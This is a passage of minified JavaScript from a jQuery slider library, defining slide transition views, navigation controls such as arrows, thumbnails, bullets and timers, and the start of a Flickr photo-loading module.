for(;n!==this.options.viewNum;n++)this.viewSlidesList.push(this.slides[this.currentSlideLoc-i+n]);else{for(n=0;n!==i&&this.index-n!=-1;n++)this.viewSlidesList.unshift(this.slideList[this.index-n]);for(n=1;n!==i&&this.index+n!==this.slidesCount;n++)this.viewSlidesList.push(this.slideList[this.index+n])}
for(n=0,r=t.length;n!==r;n++)this.viewSlidesList.indexOf(t[n])===-1&&(t[n].sleep(),t[n].$frame.detach());t=null},t.__locateSlides=function(n,t){var f,i,r,u;for(this.__updateViewList(),t=this.loop?t||0:this.slides.indexOf(this.viewSlidesList[0])*(this[this.__dimension]+this.spacing),f=this.viewSlidesList.length,r=0;r!==f;r++)u=t+r*(this[this.__dimension]+this.spacing),i=this.viewSlidesList[r],this.$slideCont.append(i.$frame),i.wakeup(!1),i.position=u,i.$frame[0].style[this.__cssProb]=u+"px";n!==!1&&this.controller.changeTo(this.slideList[this.index].position,!1,null,null,!1)},MSSlideController.registerView("mask",MSMaskView)}(jQuery),function(){"use strict";window.MSFadeView=function(n){MSBasicView.call(this,n),this.$element.removeClass("ms-basic-view").addClass("ms-fade-view"),this.controller.renderCallback(this.__update,this)},MSFadeView.extend(MSBasicView);var n=MSFadeView.prototype,t=MSBasicView.prototype;n.__update=function(n,t){for(var f=-t,r,u,i=0;i<this.slidesCount;++i)r=this.slideList[i],u=-f-r.position,this.__updateSlides(r,u)},n.__updateSlides=function(n,t){var i=Math.abs(t / this[this.__dimension]);1-i<=0?n.$element.fadeTo(0,0).css("visibility","hidden"):n.$element.fadeTo(0,1-i).css("visibility","")},n.__locateSlides=function(n,t){var u,r,i,f;for(this.__updateViewList(),t=this.loop?t||0:this.slides.indexOf(this.viewSlidesList[0])*(this[this.__dimension]+this.spacing),u=this.viewSlidesList.length,i=0;i!==u;i++)f=t+i*this[this.__dimension],r=this.viewSlidesList[i],r.wakeup(),r.position=f;n!==!1&&this.controller.changeTo(this.slideList[this.index].position,!1,null,null,!1)},n.__pushEnd=function(){var n=this.slides.shift(),t=this.slides[this.slidesCount-2];this.slides.push(n),n.position=t.position+this[this.__dimension]},n.__pushStart=function(){var n=this.slides.pop(),t=this.slides[0];this.slides.unshift(n),n.position=t.position-this[this.__dimension]},n.create=function(n){t.create.call(this,n),this.spacing=0,this.controller.options.minValidDist=10},MSSlideController.registerView("fade",MSFadeView)}(jQuery),function(){"use strict";window.MSScaleView=function(n){MSBasicView.call(this,n),this.$element.removeClass("ms-basic-view").addClass("ms-scale-view"),this.controller.renderCallback(this.__update,this)},MSScaleView.extend(MSFadeView);var n=MSScaleView.prototype,t=MSFadeView.prototype;n.__updateSlides=function(n,t){var r=Math.abs(t / this[this.__dimension]),i=n.$element[0];1-r<=0?(i.style.opacity=0,i.style.visibility="hidden",i.style[window._jcsspfx+"Transform"]=""):(i.style.opacity=1-r,i.style.visibility="",i.style[window._jcsspfx+"Transform"]="perspective(2000px) translateZ("+r*(t<0?-.5:.5)*300+"px)")},n.create=function(n){t.create.call(this,n),this.controller.options.minValidDist=.03},MSSlideController.registerView("scale",MSScaleView)}(jQuery),function(){"use strict";var t=2e3,n,i;window.MSFocusView=function(n){MSWaveView.call(this,n),this.$element.removeClass("ms-wave-view").addClass("ms-focus-view"),this.options.centerSpace=this.options.centerSpace||1},MSFocusView.extend(MSWaveView),MSFocusView._3dreq=!0,MSFocusView._fallback=MSFadeBasicView,n=MSFocusView.prototype,i=MSWaveView.prototype,n.__calcview=function(n,i){var r=i / 2*n /(n+t);return r*(n+t)/ t},n.__updateSlidesHoriz=function(n,t){var i=Math.abs(t*100 / this.__width);i=-Math.min(i,100)*15,n.$element.css(window._csspfx+"transform","translateZ("+i+"px) rotateY(0.01deg) translateX("+(t<0?1:-1)*-this.__calcview(i,this.__width)*this.options.centerSpace+"px)")},n.__updateSlidesVertic=function(n,t){var i=Math.abs(t*100 / this.__width);i=-Math.min(i,100)*15,n.$element.css(window._csspfx+"transform","translateZ("+i+"px) rotateY(0.01deg) translateY("+(t<0?1:-1)*-this.__calcview(i,this.__width)*this.options.centerSpace+"px)")},MSSlideController.registerView("focus",MSFocusView)}(),function(){window.MSPartialWaveView=function(n){MSWaveView.call(this,n),this.$element.removeClass("ms-wave-view").addClass("ms-partial-wave-view")},MSPartialWaveView.extend(MSWaveView),MSPartialWaveView._3dreq=!0,MSPartialWaveView._fallback=MSFadeBasicView;var n=MSPartialWaveView.prototype,t=MSWaveView.prototype;n.__updateSlidesHoriz=function(n,t){var i=Math.abs(t*100 / this.__width);n.hasBG&&n.$bg_img.css("opacity",(100-Math.abs(t*120 / this.__width / 3))/ 100),n.$element.css(window._csspfx+"transform","translateZ("+ -i*3+"px) rotateY(0.01deg) translateX("+t*.75+"px)")},n.__updateSlidesVertic=function(n,t){var i=Math.abs(t*100 / this.__width);n.hasBG&&n.$bg_img.css("opacity",(100-Math.abs(t*120 / this.__width / 3))/ 100),n.$element.css(window._csspfx+"transform","translateZ("+ -i*3+"px) rotateY(0.01deg) translateY("+t*.75+"px)")},MSSlideController.registerView("partialWave",MSPartialWaveView)}(),function(n){"use strict";var i=function(){this.options={prefix:"ms-",autohide:!0,overVideo:!0}},t=i.prototype;t.slideAction=function(){},t.setup=function(){this.cont=this.options.insertTo?n(this.options.insertTo):this.slider.$controlsCont,this.options.overVideo||this._hideOnvideoStarts(),this.options.hideUnder&&(n(window).bind("resize",{that:this},this.onResize),this.onResize(),this.needsRealign=!this.options.insetTo&&(this.options.align==="left"||this.options.align==="right")&&this.options.inset===!1)},t.onResize=function(n){var t=n&&n.data.that||this,i=window.innerWidth;i<=t.options.hideUnder&&!t.detached?(t.hide(!0),t.detached=!0,t.onDetach()):i>=t.options.hideUnder&&t.detached&&(t.detached=!1,t.visible(),t.onAppend())},t.create=function(){var t=this;this.options.autohide&&!window._touch&&(this.hide(!0),this.slider.$controlsCont.mouseenter(function(){t._disableAH||t.mdown||t.visible(),t.mleave=!1}).mouseleave(function(){t.mleave=!0,t.mdown||t.hide()}).mousedown(function(){t.mdown=!0}),n(document).mouseup(function(){t.mdown&&t.mleave&&t.hide(),t.mdown=!1}))},t.onAppend=function(){this.needsRealign&&this.slider._realignControls()},t.onDetach=function(){this.needsRealign&&this.slider._realignControls()},t._hideOnvideoStarts=function(){var n=this;slider.api.addEventListener(MSSliderEvent.VIDEO_PLAY,function(){n._disableAH=!0,n.hide()}),slider.api.addEventListener(MSSliderEvent.VIDEO_CLOSE,function(){n._disableAH=!1,n.visible()})},t.hide=function(n){n?(this.$element.css("opacity",0),this.$element.css("display","none")):CTween.fadeOut(this.$element,400,!1),this.$element.addClass("ms-ctrl-hide")},t.visible=function(){this.detached||(this.$element.css("display",""),CTween.fadeIn(this.$element,400),this.$element.removeClass("ms-ctrl-hide"))},t.destroy=function(){this.options&&this.options.hideUnder&&n(window).unbind("resize",this.onResize)},window.BaseControl=i}(jQuery),function(n){"use strict";var i=function(t){BaseControl.call(this),n.extend(this.options,t)},t,r;i.extend(BaseControl),t=i.prototype,r=BaseControl.prototype,t.setup=function(){var t=this;this.$next=n("<div><\/div>").addClass(this.options.prefix+"nav-next").bind("click",function(){t.slider.options.loop||t.slider.api.index()!==t.slider.api.count()-1?t.slider.api.next():t.slider.view.controller.bounce(10)}),this.$prev=n("<div><\/div>").addClass(this.options.prefix+"nav-prev").bind("click",function(){t.slider.options.loop||t.slider.api.index()!==0?t.slider.api.previous():t.slider.view.controller.bounce(-10)}),r.setup.call(this),this.cont.append(this.$next),this.cont.append(this.$prev)},t.hide=function(n){if(n){this.$prev.css("opacity",0).css("display","none"),this.$next.css("opacity",0).css("display","none");return}
CTween.fadeOut(this.$prev,400,!1),CTween.fadeOut(this.$next,400,!1),this.$prev.addClass("ms-ctrl-hide"),this.$next.addClass("ms-ctrl-hide")},t.visible=function(){this.detached||(CTween.fadeIn(this.$prev,400),CTween.fadeIn(this.$next,400),this.$prev.removeClass("ms-ctrl-hide").css("display",""),this.$next.removeClass("ms-ctrl-hide").css("display",""))},t.destroy=function(){r.destroy(),this.$next.remove(),this.$prev.remove()},window.MSArrows=i,MSSlideController.registerControl("arrows",i)}(jQuery),function(n){"use strict";var i=function(t){BaseControl.call(this),this.options.dir="h",this.options.wheel=t.dir==="v",this.options.arrows=!0,this.options.speed=17,this.options.align=null,this.options.inset=!1,this.options.margin=10,this.options.space=10,this.options.width=100,this.options.height=100,this.options.type="thumbs",n.extend(this.options,t),this.thumbs=[],this.index_count=0,this.__dimen=this.options.dir==="h"?"width":"height",this.__alignsize=this.options.dir==="h"?"height":"width",this.__jdimen=this.options.dir==="h"?"outerWidth":"outerHeight",this.__pos=this.options.dir==="h"?"left":"top",this.click_enable=!0},t,r;i.extend(BaseControl),t=i.prototype,r=BaseControl.prototype,t.setup=function(){var i,t;this.$element=n("<div><\/div>").addClass(this.options.prefix+"thumb-list"),this.options.type==="tabs"&&this.$element.addClass(this.options.prefix+"tabs"),this.$element.addClass("ms-dir-"+this.options.dir),r.setup.call(this),this.slider.$controlsCont===this.cont?this.$element.appendTo(this.slider.$element):this.$element.appendTo(this.cont),this.$thumbscont=n("<div><\/div>").addClass("ms-thumbs-cont").appendTo(this.$element),this.options.arrows&&(i=this,this.$fwd=n("<div><\/div>").addClass("ms-thumblist-fwd").appendTo(this.$element).click(function(){i.controller.push(-15)}),this.$bwd=n("<div><\/div>").addClass("ms-thumblist-bwd").appendTo(this.$element).click(function(){i.controller.push(15)})),!this.options.insetTo&&this.options.align&&(t=this.options.align,this.options.inset?this.$element.css(t,this.options.margin):t==="top"?this.$element.detach().prependTo(this.slider.$element).css({"margin-bottom":this.options.margin,position:"relative"}):t==="bottom"?this.$element.css({"margin-top":this.options.margin,position:"relative"}):(this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE,this.align,this),this.align()),this.options.dir==="v"?this.$element.width(this.options.width):this.$element.height(this.options.height))},t.align=function(){if(!this.detached){var n=this.options.align,t=this.slider.reserveSpace(n,this.options[this.__alignsize]+this.options.margin*2);this.$element.css(n,-t-this.options[this.__alignsize]-this.options.margin)}},t.slideAction=function(t){var i=n(t.$element.find(".ms-thumb")),f=this,r=n("<div><\/div>").addClass("ms-thumb-frame").append(i).append(n('<div class="ms-thumb-ol"><\/div>')).bind("click",function(){f.changeSlide(r)}),u;if(this.options.align&&r.width(this.options.width).height(this.options.height).css("margin-"+(this.options.dir==="v"?"bottom":"right"),this.options.space),r[0].index=this.index_count++,this.$thumbscont.append(r),this.options.fillMode&&i.is("img")&&(u=new window.MSAligner(this.options.fillMode,r,i),i[0].aligner=u,i.one("load",function(){var t=n(this);t[0].aligner.init(t.width(),t.height()),t[0].aligner.align()}).each(n.jqLoadFix)),n.browser.msie)i.on("dragstart",function(n){n.preventDefault()});this.thumbs.push(r)},t.create=function(){var t;r.create.call(this),this.__translate_end=window._css3d?" translateZ(0px)":"",this.controller=new Controller(0,0,{snappingMinSpeed:2,friction:(100-this.options.speed*.5)/ 100}),this.controller.renderCallback(this.options.dir==="h"?this._hMove:this._vMove,this),t=this,this.resize_listener=function(){t.__resize()},n(window).bind("resize",this.resize_listener),this.thumbSize=this.thumbs[0][this.__jdimen](!0),this.setupSwipe(),this.__resize(),t=this,this.options.wheel&&(this.wheellistener=function(n){var i=window.event||n.orginalEvent||n,r=Math.max(-1,Math.min(1,i.wheelDelta||-i.detail));return t.controller.push(-r*10),!1},n.browser.mozilla?this.$element[0].addEventListener("DOMMouseScroll",this.wheellistener):this.$element.bind("mousewheel",this.wheellistener)),this.slider.api.addEventListener(MSSliderEvent.CHANGE_START,this.update,this),this.cindex=this.slider.api.index(),this.select(this.thumbs[this.cindex])},t._hMove=function(n,t){if(this.__contPos=t,window._cssanim){this.$thumbscont[0].style[window._jcsspfx+"Transform"]="translateX("+ -t+"px)"+this.__translate_end;return}
this.$thumbscont[0].style.left=-t+"px"},t._vMove=function(n,t){if(this.__contPos=t,window._cssanim){this.$thumbscont[0].style[window._jcsspfx+"Transform"]="translateY("+ -t+"px)"+this.__translate_end;return}
this.$thumbscont[0].style.top=-t+"px"},t.setupSwipe=function(){this.swipeControl=new averta.TouchSwipe(this.$element),this.swipeControl.swipeType=this.options.dir==="h"?"horizontal":"vertical";var n=this;this.swipeControl.onSwipe=this.options.dir==="h"?function(t){n.horizSwipeMove(t)}:function(t){n.vertSwipeMove(t)}},t.vertSwipeMove=function(n){var t,i;this.dTouch||(t=n.phase,t==="start"?this.controller.stop():t==="move"?this.controller.drag(n.moveY):(t==="end"||t==="cancel")&&(i=Math.abs(n.distanceY / n.duration*50 / 3),i>.1?this.controller.push(-n.distanceY / n.duration*50 / 3):(this.click_enable=!0,this.controller.cancel())))},t.horizSwipeMove=function(n){var t,i;this.dTouch||(t=n.phase,t==="start"?(this.controller.stop(),this.click_enable=!1):t==="move"?this.controller.drag(n.moveX):(t==="end"||t==="cancel")&&(i=Math.abs(n.distanceX / n.duration*50 / 3),i>.1?this.controller.push(-n.distanceX / n.duration*50 / 3):(this.click_enable=!0,this.controller.cancel())))},t.update=function(){var n=this.slider.api.index();this.cindex!==n&&(this.cindex!=null&&this.unselect(this.thumbs[this.cindex]),this.cindex=n,this.select(this.thumbs[this.cindex]),this.dTouch||this.updateThumbscroll())},t.updateThumbscroll=function(){var n=this.thumbSize*this.cindex,t;if(this.controller.value==NaN&&(this.controller.value=0),n-this.controller.value<0){this.controller.gotoSnap(this.cindex,!0);return}
if(n+this.thumbSize-this.controller.value>this.$element[this.__dimen]()){t=this.cindex-Math.floor(this.$element[this.__dimen]()/ this.thumbSize)+1,this.controller.gotoSnap(t,!0);return}},t.changeSlide=function(n){this.click_enable&&this.cindex!==n[0].index&&this.slider.api.gotoSlide(n[0].index)},t.unselect=function(n){n.removeClass("ms-thumb-frame-selected")},t.select=function(n){n.addClass("ms-thumb-frame-selected")},t.__resize=function(){var n=this.$element[this.__dimen](),t;this.ls!==n&&(this.ls=n,this.thumbSize=this.thumbs[0][this.__jdimen](!0),t=this.slider.api.count()*this.thumbSize,this.$thumbscont[0].style[this.__dimen]=t+"px",t<=n?(this.dTouch=!0,this.controller.stop(),this.$thumbscont[0].style[this.__pos]=(n-t)*.5+"px",this.$thumbscont[0].style[window._jcsspfx+"Transform"]=""):(this.dTouch=!1,this.click_enable=!0,this.$thumbscont[0].style[this.__pos]="",this.controller._max_value=t-n,this.controller.options.snapsize=this.thumbSize,this.updateThumbscroll()))},t.destroy=function(){r.destroy(),this.options.wheel&&(n.browser.mozilla?this.$element[0].removeEventListener("DOMMouseScroll",this.wheellistener):this.$element.unbind("mousewheel",this.wheellistener),this.wheellistener=null),n(window).unbind("resize",this.resize_listener),this.$element.remove(),this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE,this.align,this),this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START,this.update,this)},window.MSThumblist=i,MSSlideController.registerControl("thumblist",i)}(jQuery),function(n){"use strict";var i=function(t){BaseControl.call(this),this.options.dir="h",this.options.inset=!0,this.options.margin=10,n.extend(this.options,t),this.bullets=[]},t,r;i.extend(BaseControl),t=i.prototype,r=BaseControl.prototype,t.setup=function(){if(r.setup.call(this),this.$element=n("<div><\/div>").addClass(this.options.prefix+"bullets").addClass("ms-dir-"+this.options.dir).appendTo(this.cont),this.$bullet_cont=n("<div><\/div>").addClass("ms-bullets-count").appendTo(this.$element),!this.options.insetTo&&this.options.align){this.$element.css({top:"auto",bottom:"auto"});var t=this.options.align;this.options.inset&&this.$element.css(t,this.options.margin)}},t.create=function(){var u,i,t;for(r.create.call(this),u=this,this.slider.api.addEventListener(MSSliderEvent.CHANGE_START,this.update,this),this.cindex=this.slider.api.index(),i=0;i<this.slider.api.count();++i){t=n("<div><\/div>").addClass("ms-bullet"),t[0].index=i;t.on("click",function(){u.changeSlide(this.index)});this.$bullet_cont.append(t),this.bullets.push(t)}
this.options.dir==="h"&&this.$element.width(t.outerWidth(!0)*this.slider.api.count()),this.select(this.bullets[this.cindex])},t.update=function(){var n=this.slider.api.index();this.cindex!==n&&(this.cindex!=null&&this.unselect(this.bullets[this.cindex]),this.cindex=n,this.select(this.bullets[this.cindex]))},t.changeSlide=function(n){this.cindex!==n&&this.slider.api.gotoSlide(n)},t.unselect=function(n){n.removeClass("ms-bullet-selected")},t.select=function(n){n.addClass("ms-bullet-selected")},t.destroy=function(){r.destroy(),this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START,this.update,this),this.$element.remove()},window.MSBulltes=i,MSSlideController.registerControl("bullets",i)}(jQuery),function(n){"use strict";var i=function(t){BaseControl.call(this),this.options.dir="h",this.options.autohide=!0,this.options.width=4,this.options.color="#3D3D3D",this.options.margin=10,n.extend(this.options,t),this.__dimen=this.options.dir==="h"?"width":"height",this.__jdimen=this.options.dir==="h"?"outerWidth":"outerHeight",this.__pos=this.options.dir==="h"?"left":"top",this.__translate_end=window._css3d?" translateZ(0px)":"",this.__translate_start=this.options.dir==="h"?" translateX(":"translateY("},t,r;i.extend(BaseControl),t=i.prototype,r=BaseControl.prototype,t.setup=function(){if(this.$element=n("<div><\/div>").addClass(this.options.prefix+"sbar").addClass("ms-dir-"+this.options.dir),r.setup.call(this),this.slider.$controlsCont===this.cont?this.$element.appendTo(this.slider.$element):this.$element.appendTo(this.cont),this.$bar=n("<div><\/div>").addClass(this.options.prefix+"bar").appendTo(this.$element),this.slider.options.loop&&(console.log("WARNING, MSScrollbar cannot work with looped slider."),this.disable=!0,this.$element.remove()),this.options.dir==="v"?this.$bar.width(this.options.width):this.$bar.height(this.options.width),this.$bar.css("background-color",this.options.color),!this.options.insetTo&&this.options.align){this.options.dir==="v"?this.$element.css({right:"auto",left:"auto"}):this.$element.css({top:"auto",bottom:"auto"});var t=this.options.align;this.options.inset?this.$element.css(t,this.options.margin):t==="top"?this.$element.prependTo(this.slider.$element).css({"margin-bottom":this.options.margin,position:"relative"}):t==="bottom"?this.$element.css({"margin-top":this.options.margin,position:"relative"}):(this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE,this.align,this),this.align())}},t.align=function(){if(!this.detached){var n=this.options.align,t=this.slider.reserveSpace(n,this.options.margin*2+this.options.width);this.$element.css(n,-t-this.options.margin-this.options.width)}},t.create=function(){if(!this.disable){var n=this;this.scroller=this.slider.api.scroller,this.slider.api.view.addEventListener(MSViewEvents.SCROLL,this._update,this),this.slider.api.addEventListener(MSSliderEvent.RESIZE,this._resize,this),this._resize(),this.options.autohide&&this.$bar.css("opacity","0")}},t._resize=function(){this.vdimen=this.$element[this.__dimen](),this.bar_dimen=this.slider.api.view["__"+this.__dimen]*this.vdimen / this.scroller._max_value,this.$bar[this.__dimen](this.bar_dimen)},t._update=function(){var n=this.scroller.value*(this.vdimen-this.bar_dimen)/ this.scroller._max_value,t;if(this.lvalue!==n){if(this.lvalue=n,this.options.autohide&&(clearTimeout(this.hto),this.$bar.css("opacity","1"),t=this,this.hto=setTimeout(function(){t.$bar.css("opacity","0")},150)),n<0){this.$bar[0].style[this.__dimen]=this.bar_dimen+n+"px";return}
if(n>this.vdimen-this.bar_dimen&&(this.$bar[0].style[this.__dimen]=this.vdimen-n+"px"),window._cssanim){this.$bar[0].style[window._jcsspfx+"Transform"]=this.__translate_start+n+"px)"+this.__translate_end;return}
this.$bar[0].style[this.__pos]=n+"px"}},t.destroy=function(){r.destroy(),this.slider.api.view.removeEventListener(MSViewEvents.SCROLL,this._update,this),this.slider.api.removeEventListener(MSSliderEvent.RESIZE,this._resize,this),this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE,this.align,this),this.$element.remove()},window.MSScrollbar=i,MSSlideController.registerControl("scrollbar",i)}(jQuery),function(n){"use strict";var r=function(t){BaseControl.call(this),this.options.autohide=!1,this.options.width=4,this.options.color="#FFFFFF",this.options.inset=!0,this.options.margin=0,n.extend(this.options,t)},t,i;r.extend(BaseControl),t=r.prototype,i=BaseControl.prototype,t.setup=function(){var r=this,t;i.setup.call(this),this.$element=n("<div><\/div>").addClass(this.options.prefix+"timerbar"),i.setup.call(this),this.slider.$controlsCont===this.cont?this.$element.appendTo(this.slider.$element):this.$element.appendTo(this.cont),this.$bar=n("<div><\/div>").addClass("ms-time-bar").appendTo(this.$element),this.options.dir==="v"?(this.$bar.width(this.options.width),this.$element.width(this.options.width)):(this.$bar.height(this.options.width),this.$element.height(this.options.width)),this.$bar.css("background-color",this.options.color),!this.options.insetTo&&this.options.align&&(this.$element.css({top:"auto",bottom:"auto"}),t=this.options.align,this.options.inset?this.$element.css(t,this.options.margin):t==="top"?this.$element.prependTo(this.slider.$element).css({"margin-bottom":this.options.margin,position:"relative"}):t==="bottom"?this.$element.css({"margin-top":this.options.margin,position:"relative"}):(this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE,this.align,this),this.align()))},t.align=function(){if(!this.detached){var n=this.options.align,t=this.slider.reserveSpace(n,this.options.margin*2+this.options.width);this.$element.css(n,-t-this.options.margin-this.options.width)}},t.create=function(){i.create.call(this),this.slider.api.addEventListener(MSSliderEvent.WAITING,this._update,this),this._update()},t._update=function(){this.$bar[0].style.width=this.slider.api._delayProgress+"%"},t.destroy=function(){i.destroy(),this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE,this.align,this),this.slider.api.removeEventListener(MSSliderEvent.WAITING,this._update,this),this.$element.remove()},window.MSTimerbar=r,MSSlideController.registerControl("timebar",r)}(jQuery),function(n){"use strict";var i=function(t){BaseControl.call(this),this.options.color="#A2A2A2",this.options.stroke=10,this.options.radius=4,this.options.autohide=!1,n.extend(this.options,t)},t,r;i.extend(BaseControl),t=i.prototype,r=BaseControl.prototype,t.setup=function(){var t=this;if(r.setup.call(this),this.$element=n("<div><\/div>").addClass(this.options.prefix+"ctimer").appendTo(this.cont),this.$canvas=n("<canvas><\/canvas>").addClass("ms-ctimer-canvas").appendTo(this.$element),this.$bar=n("<div><\/div>").addClass("ms-ctimer-bullet").appendTo(this.$element),!this.$canvas[0].getContext){this.destroy(),this.disable=!0;return}
this.ctx=this.$canvas[0].getContext("2d"),this.prog=0,this.__w=(this.options.radius+this.options.stroke / 2)*2,this.$canvas[0].width=this.__w,this.$canvas[0].height=this.__w},t.create=function(){if(!this.disable){r.create.call(this),this.slider.api.addEventListener(MSSliderEvent.WAITING,this._update,this);var n=this;this.$element.click(function(){n.slider.api.paused?n.slider.api.resume():n.slider.api.pause()}),this._update()}},t._update=function(){var t=this;n(this).stop(!0).animate({prog:this.slider.api._delayProgress*.01},{duration:200,step:function(){t._draw()}})},t._draw=function(){this.ctx.clearRect(0,0,this.__w,this.__w),this.ctx.beginPath(),this.ctx.arc(this.__w*.5,this.__w*.5,this.options.radius,Math.PI*1.5,Math.PI*1.5+2*Math.PI*this.prog,!1),this.ctx.strokeStyle=this.options.color,this.ctx.lineWidth=this.options.stroke,this.ctx.stroke()},t.destroy=function(){(r.destroy(),this.disable)||(n(this).stop(!0),this.slider.api.removeEventListener(MSSliderEvent.WAITING,this._update,this),this.$element.remove())},window.MSCircleTimer=i,MSSlideController.registerControl("circletimer",i)}(jQuery),function(n){"use strict";window.MSLightbox=function(t){BaseControl.call(this,t),this.options.autohide=!1,n.extend(this.options,t),this.data_list=[]},MSLightbox.fadeDuratation=400,MSLightbox.extend(BaseControl);var t=MSLightbox.prototype,i=BaseControl.prototype;t.setup=function(){i.setup.call(this),this.$element=n("<div><\/div>").addClass(this.options.prefix+"lightbox-btn").appendTo(this.cont)},t.slideAction=function(t){n("<div><\/div>").addClass(this.options.prefix+"lightbox-btn").appendTo(t.$element).append(n(t.$element.find(".ms-lightbox")))},t.create=function(){i.create.call(this)},MSSlideController.registerControl("lightbox",MSLightbox)}(jQuery),function(n){"use strict";window.MSSlideInfo=function(t){BaseControl.call(this,t),this.options.autohide=!1,this.options.align=null,this.options.inset=!1,this.options.margin=10,this.options.size=100,this.options.dir="h",n.extend(this.options,t),this.data_list=[]},MSSlideInfo.fadeDuratation=400,MSSlideInfo.extend(BaseControl);var t=MSSlideInfo.prototype,i=BaseControl.prototype;t.setup=function(){if(this.$element=n("<div><\/div>").addClass(this.options.prefix+"slide-info").addClass("ms-dir-"+this.options.dir),i.setup.call(this),this.slider.$controlsCont===this.cont?this.$element.appendTo(this.slider.$element):this.$element.appendTo(this.cont),!this.options.insetTo&&this.options.align){var t=this.options.align;this.options.inset?this.$element.css(t,this.options.margin):t==="top"?this.$element.prependTo(this.slider.$element).css({"margin-bottom":this.options.margin,position:"relative"}):t==="bottom"?this.$element.css({"margin-top":this.options.margin,position:"relative"}):(this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE,this.align,this),this.align()),this.options.dir==="v"?this.$element.width(this.options.size):this.$element.css("min-height",this.options.size)}},t.align=function(){if(!this.detached){var n=this.options.align,t=this.slider.reserveSpace(n,this.options.size+this.options.margin*2);this.$element.css(n,-t-this.options.size-this.options.margin)}},t.slideAction=function(t){var i=n(t.$element.find(".ms-info")),r=this;i.detach(),this.data_list[t.index]=i},t.create=function(){i.create.call(this),this.slider.api.addEventListener(MSSliderEvent.CHANGE_START,this.update,this),this.cindex=this.slider.api.index(),this.switchEle(this.data_list[this.cindex])},t.update=function(){var n=this.slider.api.index();this.switchEle(this.data_list[n]),this.cindex=n},t.switchEle=function(n){if(this.current_ele){var t=this;this.current_ele[0].tween&&this.current_ele[0].tween.stop(!0),this.current_ele[0].tween=CTween.animate(this.current_ele,MSSlideInfo.fadeDuratation,{opacity:0},{complete:function(){this.detach(),this[0].tween=null,n.css("position","relative")},target:this.current_ele}),n.css("position","absolute")}
this.__show(n)},t.__show=function(n){n.appendTo(this.$element).css("opacity","0"),this.current_ele&&n.height(Math.max(n.height(),this.current_ele.height())),clearTimeout(this.tou),this.tou=setTimeout(function(){CTween.fadeIn(n,MSSlideInfo.fadeDuratation),n.css("height","")},MSSlideInfo.fadeDuratation),n[0].tween&&n[0].tween.stop(!0),this.current_ele=n},t.destroy=function(){i.destroy(),clearTimeout(this.tou),this.current_ele&&this.current_ele[0].tween&&this.current_ele[0].tween.stop("true"),this.$element.remove(),this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE,this.align,this),this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START,this.update,this)},MSSlideController.registerControl("slideinfo",MSSlideInfo)}(jQuery),function(n){window.MSGallery=function(t,i){this.id=t,this.slider=i,this.telement=n("#"+t),this.botcont=n("<div><\/div>").addClass("ms-gallery-botcont").appendTo(this.telement),this.thumbcont=n("<div><\/div>").addClass("ms-gal-thumbcont hide-thumbs").appendTo(this.botcont),this.playbtn=n("<div><\/div>").addClass("ms-gal-playbtn").appendTo(this.botcont),this.thumbtoggle=n("<div><\/div>").addClass("ms-gal-thumbtoggle").appendTo(this.botcont),i.control("thumblist",{insertTo:this.thumbcont,autohide:!1,dir:"h"}),i.control("slidenum",{insertTo:this.botcont,autohide:!1}),i.control("slideinfo",{insertTo:this.botcont,autohide:!1}),i.control("timebar",{insertTo:this.botcont,autohide:!1}),i.control("bullets",{insertTo:this.botcont,autohide:!1})};var t=MSGallery.prototype;t._init=function(){var n=this;this.slider.api.paused||this.playbtn.addClass("btn-pause"),this.playbtn.click(function(){n.slider.api.paused?(n.slider.api.resume(),n.playbtn.addClass("btn-pause")):(n.slider.api.pause(),n.playbtn.removeClass("btn-pause"))}),this.thumbtoggle.click(function(){n.vthumbs?(n.thumbtoggle.removeClass("btn-hide"),n.vthumbs=!1,n.thumbcont.addClass("hide-thumbs")):(n.thumbtoggle.addClass("btn-hide"),n.thumbcont.removeClass("hide-thumbs"),n.vthumbs=!0)})},t.setup=function(){var t=this;n(document).ready(function(){t._init()})}}(jQuery),function(n){var u=function(n,t,i){return"https://api.flickr.com/services/rest/?method=flickr.photosets.getPhotos&api_key="+n+"&photoset_id="+t+"&per_page="+i+"&extras=description,date_taken,owner_name,views&format=json&jsoncallback=?"},f=function(n,t,i){return"https://api.flickr.com/services/rest/?&method=flickr.people.getPublicPhotos&api_key="+n+"&user_id="+t+"&per_page="+i+"&extras=description,date_taken,owner_name,views&format=json&jsoncallback=?"},r=function(n,t,i,r,u){return"https://farm/"+n+".staticflickr.com/"+t+"/"+i+"_"+r+u+".jpg"},t,i;window.MSFlickrV2=function(t,i){var e={count:10,type:"photoset",thumbSize:"q",imgSize:"c"},r;if(this.slider=t,this.slider.preventInit=!0,!i.key){this.errMsg("Flickr API Key required. Please add it in settings.");return}
n.extend(e,i),this.options=e,r=this,this.options.type==="photoset"?n.getJSON(u(this.options.key,this.options.id,this.options.count),function(n){r._photosData(n)}):n.getJSON(f(this.options.key,this.options.id,this.options.count),function(n){r.options.type="photos",r._photosData(n)}),this.options.imgSize!==""&&this.options.imgSize!=="-"&&(this.options.imgSize="_"+this.options.imgSize),this.options.thumbSize="_"+this.options.thumbSize,this.slideTemplate=this.slider.$element.find(".ms-slide")[0].outerHTML,this.slider.$element.find(".ms-slide").remove()},t=MSFlickrV2.prototype,t._photosData=function(t){if(t.stat==="fail"){this.errMsg("Flickr API ERROR#"+t.code+": "+t.message);return}
